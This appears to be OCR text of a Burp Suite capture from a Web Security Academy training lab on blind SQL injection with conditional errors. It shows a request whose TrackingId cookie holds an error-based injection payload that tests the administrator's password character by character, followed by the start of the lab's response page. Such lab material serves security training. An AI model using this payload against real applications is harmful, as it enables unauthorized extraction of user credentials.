 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0aef003c03859d76812d6bdc007a0094.web-security-academy.net
3 Cookie: TrackingId=xyz'||(SELECT CASE WHEN SUBSTR(password,1,1)='a' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE
username='administrator')||'
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0aef003c03859d76812d6bdc007a0094.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render
Web Security
Academy
Blind SQL injection with conditio
Back to lab home Back to lab description
WE LIKE TO
SHOP
Pe